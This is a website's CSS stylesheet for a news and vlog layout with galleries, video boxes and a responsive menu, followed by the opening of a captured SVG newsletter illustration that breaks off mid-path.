.heading_title {
	margin-bottom: 30px
}
.vlog_overly_content {
	position: ABSOLUTE;
	z-index: 5;
	bottom: 0;
	left: 0;
	padding: 15px
}
.vlog_overly_content h4 {
	color: #fff;
	font-family: 'PTSerif-Regular';
	margin: 0 0 10px;
	padding: 0;
	line-height: 1.2;
	font-size: 18px
}
.vlog_overly_content span {
	color: #fff;
	font-family: 'FuturaPT-Medium';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 500
}
.vlog_overly_slider {
	margin-bottom: 50px
}
.video_box {
	display: block;
	position: relative;
	text-decoration: none!important;
	margin-bottom: 40px
}
.video_box:hover .video_box_image img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.video_box_image {
	width: 100%;
	overflow: hidden;
	height: 175px;
	margin-bottom: 15px;
	position: relative
}
.video_box_image:after {
	content: '';
	width: 40px;
	height: 40px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.video_box_image img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.video_box_text h3 {
	font-family: 'PTSerif-Bold';
	font-size: 17px;
	margin: 0 0 10px;
	color: #000;
	line-height: 1.2;
	letter-spacing: .01em;
	text-align: left;
	font-weight: 600;
	display: block;
	position: relative;
	top: 0
}
.video_box_text span {
	color: #878787;
	font-family: 'FuturaPT-Book';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 400;
	margin: 0
}
.section_box {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px
}
.section_box .article-section {
	-ms-flex: 0 0 calc(100% - 300px);
	flex: 0 0 calc(100% - 300px);
	max-width: calc(100% - 300px);
	margin: 0;
	padding-right: 60px
}
.section_box .article-section article {
	width: 100%;
	border: none;
	position: relative
}
.section_box .article-section article:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	background-color: #E9E9E9
}
.advert_300x600.advert h2 {
	text-align: center;
	font-size: 32px;
	padding: 0 15px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%)
}
.advert_300x600 {
	-ms-flex: 0 0 300px;
	flex: 0 0 300px;
	max-width: 300px;
	background: none
}
.adv_box {
	width: 300px;
	height: 600px;
	margin-bottom: 5px;
	position: relative;
	background: #E8E8E8
}
.common_ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.recent_video_tab ul {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.recent_video_tab li {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	line-height: 1.1;
	color: #000;
	text-align: center;
	padding: 5px 20px;
	border: 1px solid #000;
	margin-left: 10px;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}
.recent_video_tab li.active,
.recent_video_tab li:hover {
	border-color: #E12CE1;
	color: #E12CE1
}
.secondary_title {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin: 0 0 25px;
	text-transform: uppercase;
	line-height: 1.1
}
.recent_video .secondary_title {
	margin-bottom: 0
}
.recent_video {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}
.gallery_box_list {
	position: relative;
	width: 100%
}
.gallery_box_list li {
	position: absolute;
	height: 0;
	overflow: hidden;
	pointer-events: none;
	width: 0
}
.gallery_box_list li:nth-of-type(1) {
	position: relative;
	width: 100%;
	height: auto;
	pointer-events: all;
	padding-right: 10px;
	padding-bottom: 10px
}
.gallery_box_list li:nth-of-type(1) a {
	width: 100%;
	height: 280px;
	display: block;
	cursor: pointer;
	position: relative;
	z-index: 5
}
.gallery_box_list li:nth-of-type(1) a:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 5px;
	top: 5px;
	background: #e5e5e5;
	z-index: 4;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-5px, -5px);
	-ms-transform: translate(-5px, -5px);
	-moz-transform: translate(-5px, -5px);
	transform: translate(-5px, -5px)
}
.gallery_box_list li:nth-of-type(1) a:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 10px;
	background: #F1F1F1;
	z-index: 3;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-10px, -10px);
	-ms-transform: translate(-10px, -10px);
	-moz-transform: translate(-10px, -10px);
	transform: translate(-10px, -10px)
}
.gallery_box_list li:nth-of-type(1) a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 5;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:before {
	-webkit-transform: translate(5px, 5px);
	-ms-transform: translate(5px, 5px);
	-moz-transform: translate(5px, 5px);
	transform: translate(5px, 5px)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:after {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	transform: translate(0, 0)
}
.gallery_box {
	position: relative;
	margin-bottom: 10px
}
.gallery_box_text {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	background-color: rgba(0, 0, 0, .5);
	z-index: 10;
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center
}
.gallery_box_text p {
	margin: 0;
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #fff;
	letter-spacing: 0;
	position: relative;
	padding: 0 0 5px
}
.gallery_box_text p:after {
	content: '';
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #E12CE1
}
.gallery_box:hover .gallery_box_text {
	opacity: 1;
	visibility: visible
}
.gallery_box_title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	color: #000;
	line-height: 1.2;
	margin: 0 0 0
}
.gallery_box_main {
	margin-bottom: 40px
}
.logo_main,
.search_main,
.mobile_show,
.hamburger {
	display: none
}
img {
	max-width: 100%
}
.container_main {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 80px
}
.container_left {
	-ms-flex: 0 0 calc(100% - 350px);
	flex: 0 0 calc(100% - 350px);
	max-width: calc(100% - 350px);
	padding-right: 30px;
	position: relative
}
.container_left:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
	top: 0;
	background-color: #E9E9E9
}
.container_right {
	-ms-flex: 0 0 350px;
	flex: 0 0 350px;
	max-width: 350px;
	padding-left: 30px;
	padding-bottom: 20px
}
.container_left article {
	width: 100%;
	position: relative;
	padding: 0;
	border: none
}
.container_right .right-section {
	float: none;
	margin: 0 auto;
	margin-right: 0
}
.container_main hr {
	width: 100%!important;
	right: 0
}
.article-one {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px;
	margin-top: 0
}
.container_main .article-one hr {
	margin-top: 50px!important;
	margin-bottom: 0!important
}
.article-one>a:nth-of-type(1) {
	display: block;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-one .by-line {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-img {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.article-img>a {
	display: block;
	overflow: hidden
}
.article-img>a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.article-content {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	float: none;
	width: 100%;
	bottom: 0;
	margin-right: 0;
	padding-left: 30px;
	padding-right: 10px
}
.article-content p {
    	text-align: justify;
    }
.news-events-item>a:nth-of-type(1) {
	display: block;
	overflow: hidden;
	height: 180px
}
.news-events-item>a:nth-of-type(1) img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.news_letter_form {
	display: block;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
	position: relative;
	z-index: 10
}
.news_letter_section_main {
	position: relative;
	overflow: hidden;
	margin-top: 70px
}
.news_letter_section_main:before {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-image.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main:after {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-img-2.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main .newsletter {
	margin-top: 0
}
#vlog_overly {
	margin-bottom: 20px
}
.owl_dots .owl-dots .owl-dot.active {
	background-color: #e12ce1
}
.owl_dots .owl-dots {
	text-align: center;
	margin-top: 25px
}
.owl_dots .owl-dots .owl-dot {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin: 0 3px;
	background-color: #eaeaea;
	outline: none!important;
	box-shadow: none!important
}
.recent_video_tab_container {
	margin-top: 50px
}
.recent_video_tab_container .secondary_title {
	margin-bottom: 20px
}
.recent_video_tab_container .recent_video_tab li {
	margin-left: 0;
	margin-right: 10px;
	margin-bottom: 10px
}
@media (min-width: 650px) {
	.must_read_article_slider.owl-carousel .owl-stage {
		width: 100%!important;
		transform: translate3d(0, 0, 0)!important
	}
}
@media (max-width: 1300px) {
	.container {
		margin: auto;
		padding: 0 15px;
		max-width: 1140px
	}
	.navbar-nav .nav-link {
		font-size: 13px;
		font-weight: 300
	}
	.recent_video {
		margin-top: 50px
	}
}
@media (max-width: 1200px) {
	.nav-item {
		margin-right: 10px
	}
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: 3px;
		padding-left: 3px
	}
	.home_owl_top_slider .owl-dots {
		text-align: center;
		margin-top: 25px
	}
	.home_owl_top_slider .owl-dots .owl-dot {
		display: inline-block;
		width: 12px;
		height: 12px;
		border-radius: 50%;
		margin: 0 3px;
		background-color: #eaeaea;
		outline: none!important;
		box-shadow: none!important
	}
	.home_owl_top_slider .owl-dots .owl-dot.active {
		background-color: #e12ce1
	}
}
@media (max-width: 992px) {
	.menu_main {
		position: fixed;
		left: 0;
		bottom: 0;
		background: #fff;
		width: 100%;
		height: calc(100vh - 85px);
		z-index: 99;
		padding: 50px 30px;
		overflow: hidden;
		overflow-y: AUTO;
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out
	}
	.menu_main.active {
		opacity: 1;
		visibility: visible;
		pointer-events: all
	}
	.menu-header_menu-container {
		display: block;
		width: 100%
	}
	.dropdown-menu {
		padding: 0;
		border: none
	}
	#menu-header_menu .dropdown .dropdown-menu {
		padding: 0
	}
	.menu_mobile_display {
		display: none
	}
	.mobile_header_main {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.hamburger_menu,
	.search_main,
	.logo_main {
		display: block
	}
	.navbar {
		margin-top: 0;
		background-color: #fff!important;
		height: auto;
		width: 100%
	}
	.logo {
		top: 0
	}
	.logo_main a {
		display: block;
		width: 100%
	}
	.logo_main {
		width: 220px
	}
	.search_bar {
		position: relative;
		top: 0;
		width: 100%;
		height: 40px;
		border: .5px solid #707070;
		padding: 0 15px;
		font-size: 14px;
		float: none;
		line-height: 1.1;
		-ms-flex: 0 0 calc(100% - 40px);
		flex: 0 0 calc(100% - 40px);
		max-width: calc(100% - 40px)
	}
	.search_main>form {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.search_icon {
		top: 0;
		left: 0!important;
		position: relative;
		-ms-flex: 0 0 40px;
		flex: 0 0 40px;
		max-width: 40px;
		padding: 0
	}
	.hamburger {
		position: relative;
		width: 34px;
		height: 16px;
		cursor: pointer;
		z-index: 100;
		display: block
	}
	.hamburger span {
		position: absolute;
		left: 0;
		height: 2px;
		width: 100%;
		background-color: #7a6234;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
		opacity: 1;
		visibility: visible
	}
	.hamburger span:nth-of-type(1) {
		top: 0
	}
	.hamburger span:nth-of-type(2) {
		top: 7px
	}
	.hamburger span:nth-of-type(3) {
		top: 14px
	}
	.hamburger.active span:nth-of-type(1) {
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(2) {
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(3) {
		opacity: 0;
		visibility: hidden
	}
	.hamburger.active:hover span:nth-of-type(1) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(2) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(3) {
		width: 100%
	}
	.hamburger:hover span:nth-of-type(1) {
		width: 90%
	}
	.hamburger:hover span:nth-of-type(2) {
		width: 70%
	}
	.hamburger:hover span:nth-of-type(3) {
		width: 50%
	}
	.logo_main {
		-ms-flex: 0 0 220px;
		flex: 0 0 220px;
		max-width: 220px;
		position: relative;
		z-index: 100
	}
	.hamburger {
		-ms-flex: 0 0 34px;
		flex: 0 0 34px;
		max-width: 34px;
		z-index: 100;
		display: block
	}
	.search_main {
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 calc(100% - 260px);
		max-width: calc(100% - 260px);
		padding: 0 50px
	}
	.overflow_hidden {
		overflow: hidden
	}
	.item-heading {
		font-size: 14px;
		line-height: 1.4;
		padding: 30px 15px 5px
	}
	.divider {
		padding: 15px 50px
	}
	.article-one h2 {
		font-size: 25px
	}
	.article-img {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 10px
	}
	.article-content {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-right: 0
	}
	.article-content p {
    	text-align: justify;
    }
	.container_main {
		margin-top: 40px
	}
	.article-title {
		font-size: 30px
	}
	.subhead {
		font-size: 22px
	}
}
@media (max-width: 769px) {
	.logo_main {
		-ms-flex: 0 0 180px;
		flex: 0 0 180px;
		max-width: 180px
	}
	.mobile_header_main {
		position: relative;
		padding-bottom: 70px
	}
	.search_main {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		display: block;
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 100%;
		max-width: 100%;
		padding: 0
	}
	.display-item>a {
		display: block;
		width: 100%
	}
	.display-item>a img {
		width: 100%;
		display: block;
		margin: 0;
		padding: 0;
		-webkit-transform-origin: center;
		transform-origin: center;
		-o-object-position: center center;
		object-position: center center;
		-o-object-fit: contain;
		object-fit: contain
	}
	.footer-links a {
		font-size: 13px
	}
	#toTop {
		right: 15px!important;
		bottom: 20px!important
	}
	#toTop img {
		width: 25px
	}
	.navbar-nav .nav-link {
		font-size: 16px
	}
	#menu-header_menu .dropdown .dropdown-menu li a {
		font-size: 16px;
		padding: 5px 0
	}
}
@media (max-width: 650px) {
	.container_left {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-right: 0
	}
	.container_right {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-bottom: 20px
	}
	.container_left:after {
		display: none
	}
	.copyright {
		margin-bottom: 20px;
		margin-top: 20px;
		font-size: 11px
	}
	.container_right .right-section {
		margin: 0 auto;
		width: 100%
	}
	.container_right .right-section .ad_image {
		width: 300px;
		margin: 0 auto;
		display: block
	}
	h2 {
		font-size: 24px
	}
	.menu-footer_catemenu-container,
	.menu-footer_about_menu-container {
		margin-bottom: 40px
	}
	#menu-footer_catemenu:before,
	#menu-footer_catemenu:after {
		content: '';
		width: 100%;
		display: table
	}
	.article-one h2 {
		font-size: 20px
	}
	.connect-with-us {
		margin-top: 0
	}
	.video_box_image_colom {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.article-content p {
    	text-align: justify;
    }
}
@media (max-width: 576px) {
	.display-item>a:nth-of-type(1) {
		overflow: hidden;
		height: auto
	}
	.display-item>a:nth-of-type(1) img {
		-o-object-fit: cover;
		object-fit: cover;
		height: 100%
	}
	.display-section {
		margin-top: 25px
	}
	.article-content p {
    	text-align: justify;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-image.svg
body_size: 9817
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350.464" height="242.869" viewBox="0 0 350.464 242.869"><defs><style>.a,.b{fill:none;}.b{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}.c{clip-path:url(#a);}.d{fill:#751480;}.e{fill:#761580;}.f{fill:#771680;}.g{fill:#781780;}.h{fill:#791881;}.i{fill:#7a1881;}.j{fill:#7a1981;}.k{fill:#7b1981;}.l{fill:#7c1a81;}.m{fill:#7c1b81;}.n{fill:#7d1b81;}.o{fill:#7e1c81;}.p{fill:#7f1d81;}.q{fill:#7f1d82;}.r{fill:#801e82;}.s{fill:#811f82;}.t{fill:#822082;}.u{fill:#832082;}.v{fill:#832182;}.w{fill:#842282;}.x{fill:#852282;}.y{fill:#862382;}.z{fill:#872483;}.aa{fill:#872583;}.ab{fill:#882683;}.ac{fill:#892683;}.ad{fill:#8a2783;}.ae{fill:#8b2883;}.af{fill:#8c2983;}.ag{fill:#8d2a83;}.ah{fill:#8e2a84;}.ai{fill:#8f2b84;}.aj{fill:#8f2c84;}.ak{fill:#902d84;}.al{fill:#912e84;}.am{fill:#922f84;}.an{fill:#932f84;}.ao{fill:#943085;}.ap{fill:#953185;}.aq{fill:#963285;}.ar{fill:#973385;}.as{fill:#983485;}.at{fill:#993585;}.au{fill:#9a3585;}.av{fill:#9b3685;}.aw{fill:#9c3786;}.ax{fill:#9d3886;}.ay{fill:#9e3986;}.az{fill:#9f3a86;}.ba{fill:#a03b86;}.bb{fill:#a13c86;}.bc{fill:#a23d87;}.bd{fill:#a33e87;}.be{fill:#a43f87;}.bf{fill:#a54087;}.bg{fill:#a64087;}.bh{fill:#a74187;}.bi{fill:#a84287;}.bj{fill:#a94388;}.bk{fill:#a48;}.bl{fill:#ab4588;}.bm{fill:#ac4688;}.bn{fill:#ad4788;}.bo{fill:#ae4888;}.bp{fill:#af4988;}.bq{fill:#b04a89;}.br{fill:#b24b89;}.bs{fill:#b34c89;}.bt{fill:#b44d89;}.bu{fill:#b54e89;}.bv{fill:#b64f89;}.bw{fill:#b7508a;}.bx{fill:#b8518a;}.by{fill:#b9528a;}.bz{fill:#ba538a;}.ca{fill:#bb548a;}.cb{fill:#bd558a;}.cc{fill:#be568b;}.cd{fill:#bf578b;}.ce{fill:#c0588b;}.cf{fill:#c1598b;}.cg{fill:#c25a8b;}.ch{fill:#c35b8b;}.ci{fill:#c45c8c;}.cj{fill:#c65d8c;}.ck{fill:#c75e8c;}.cl{fill:#c85f8c;}.cm{fill:#c9608c;}.cn{fill:#ca618c;}.co{fill:#cb628d;}.cp{fill:#cc638d;}.cq{fill:#ce648d;}.cr{fill:#cf668d;}.cs{fill:#d0678d;}.ct{fill:#d1688d;}.cu{fill:#d2698e;}.cv{fill:#d36a8e;}.cw{fill:#d56b8e;}.cx{fill:#d66c8e;}.cy{fill:#d76d8e;}.cz{fill:#d86e8e;}.da{fill:#d96f8f;}.db{fill:#db708f;}.dc{fill:#dc718f;}.dd{fill:#dd728f;}.de{fill:#de748f;}.df{fill:#df758f;}.dg{fill:#e17690;}.dh{fill:#e27790;}.di{fill:#e37890;}.dj{fill:#e47990;}.dk{fill:#e57a90;}.dl{fill:#e77b90;}.dm{fill:#e87c91;}.dn{fill:#e97d91;}.do{fill:#ea7f91;}.dp{fill:#ec8091;}.dq{fill:#ed8191;}.dr{fill:#ee8292;}.ds{fill:#ef8392;}.dt{fill:#f18492;}.du{fill:#f28592;}.dv{fill:#f38692;}.dw{fill:#f48892;}.dx{fill:#f58993;}.dy{fill:#f78a93;}.dz{fill:#f88b93;}.ea{fill:url(#b);}.eb{fill:url(#c);}.ec{fill:url(#d);}.ed{fill:#fcc29f;}.ee{fill:#fba999;}</style><clipPath id="a"><path class="a" d="M105.976,216.878l87.937-75.468L113.638,196.6Z"/></clipPath><linearGradient id="b" x1="-1.243" y1="6.703" x2="-2.154" y2="6.374" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="11.513" y1="2.127" x2="12.302" y2="2.001" xlink:href="#b"/><linearGradient id="d" x1="-0.434" y1="2.961" x2="-1.359" y2="2.473" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-276.996 -4339.495)"><path class="b" d="M-156.047-23.116s-.5,43,34,118,92.67,99.027,111.491,102.549c19.524,3.654,41.648-3.246,52.657-19.779,2.9-4.359,5.026-9.441,4.857-14.676s-3-10.577-7.785-12.705c-7.081-3.15-15.406,1.622-19.984,7.875-7.93,10.828-8.6,26.222-2.469,38.16s18.493,20.207,31.751,22.3,27.154-1.732,38.1-9.5" transform="translate(433.547 4362.616)"/><g transform="translate(433.547 4362.616)"><g class="c"><rect class="d" width="87.937" height="75.468" transform="translate(105.976 141.411)"/><path class="d" d="M105.489,207.108V168.95h-2.962a99.539,99.539,0,0,1,25.464-31.159v3.133H194.4v76.441H105.489Z"/><path class="d" d="M105.489,207.108V169.242h-2.126a98.769,98.769,0,0,1,25.269-30.922v2.6H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.533H104.2a98.037,98.037,0,0,1,25.075-30.684v2.075H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.824h-.455a97.275,97.275,0,0,1,24.881-30.446v1.546H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V174.431h-1.682q.969-2.183,2.063-4.315a96.5,96.5,0,0,1,24.686-30.209v1.017H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V179.07h-2.626a83.62,83.62,0,0,1,3.843-8.663A95.756,95.756,0,0,1,131.2,140.436v.488h63.2v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.292h-1.76a83.115,83.115,0,0,1,3.812-8.594,94.986,94.986,0,0,1,24.3-29.733q1.923-1.587,3.937-3.1v3.056H194.4v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.515H104.6a82.323,82.323,0,0,1,3.782-8.526,94.233,94.233,0,0,1,24.1-29.494q1.908-1.575,3.906-3.073v2.5H194.4v76.441H105.489Z"/><path class="h" d="M105.489,207.108v-18.55h-2.777a80.116,80.116,0,0,1,6.5-17.277,93.463,93.463,0,0,1,23.908-29.257q1.893-1.562,3.875-3.048v1.948h57.4v76.441H105.489Z"/><path class="i" d="M105.489,207.108v-18.4H103.6a79.476,79.476,0,0,1,6.448-17.137,92.689,92.689,0,0,1,23.714-29.019q1.877-1.549,3.843-3.023v1.394H194.4v76.441H105.489Z"/><path class="j" d="M102.26,207.108c0-25,12.284-47.64,32.144-64.026q1.861-1.536,3.812-3v.84H194.4v76.441H105.489V207.108Z"/><path class="k" d="M103.167,207.108c0-24.8,12.182-47.247,31.878-63.5q3.693-3.046,7.73-5.8v3.109H194.4v76.441H105.489V207.108Z"/><path class="l" d="M104.074,207.108c0-24.59,12.081-46.853,31.613-62.968q3.662-3.021,7.665-5.747v2.531H194.4v76.441H105.489V207.108Z"/><path class="m" d="M104.981,207.108c0-24.384,11.979-46.459,31.347-62.439q3.631-3,7.6-5.7v1.954H194.4v76.441H106.214v3.19q-.406-2.191-.681-4.419A73.929,73.929,0,0,1,104.981,207.108Z"/><path class="n" d="M105.888,207.108c0-24.177,11.878-46.065,31.081-61.909q3.6-2.972,7.536-5.651v1.376h49.9v76.441H107.11v3.076q-.4-2.173-.674-4.381A73.1,73.1,0,0,1,105.888,207.108Z"/><path class="o" d="M106.795,207.108c0-23.971,11.776-45.672,30.816-61.38q3.57-2.946,7.471-5.6v.8H194.4v76.441H108.007v2.963q-.4-2.155-.669-4.345A72.647,72.647,0,0,1,106.795,207.108Z"/><path class="p" d="M107.7,207.108c0-23.764,11.675-45.278,30.55-60.851q3.54-2.921,7.407-5.554v.221H194.4v76.441H108.9v2.849q-.4-2.138-.664-4.307A72.015,72.015,0,0,1,107.7,207.108Z"/><path class="q" d="M108.609,207.108c0-23.557,11.573-44.884,30.285-60.322q3.507-2.895,7.342-5.506,1.916-1.3,3.906-2.532v2.176H194.4v76.441H109.8V220.1q-.392-2.118-.657-4.27A71.353,71.353,0,0,1,108.609,207.108Z"/><path class="r" d="M109.516,207.108c0-23.351,11.472-44.491,30.019-59.793q3.477-2.87,7.278-5.458,1.9-1.291,3.872-2.51v1.577H194.4v76.441H110.7v2.621q-.39-2.1-.652-4.232A70.72,70.72,0,0,1,109.516,207.108Z"/><path class="s" d="M110.423,207.108c0-23.144,11.37-44.1,29.753-59.264A100.55,100.55,0,0,1,155.21,137.61v3.314H194.4v76.441H111.593v2.507q-.386-2.082-.646-4.195A70.059,70.059,0,0,1,110.423,207.108Z"/><path class="t" d="M111.33,207.108c0-22.937,11.269-43.7,29.488-58.735a99.593,99.593,0,0,1,14.9-10.142v2.693H194.4v76.441H112.49v2.393q-.382-2.062-.64-4.157A69.437,69.437,0,0,1,111.33,207.108Z"/><path class="u" d="M112.237,207.108c0-22.731,11.167-43.309,29.222-58.205a98.749,98.749,0,0,1,14.766-10.052v2.073H194.4v76.441H113.386v2.279q-.378-2.044-.634-4.12A68.777,68.777,0,0,1,112.237,207.108Z"/><path class="v" d="M113.144,207.108c0-22.524,11.065-42.916,28.956-57.676a97.766,97.766,0,0,1,14.632-9.96v1.452H194.4v76.441H114.283v2.165q-.375-2.025-.629-4.082A68.343,68.343,0,0,1,113.144,207.108Z"/><path class="w" 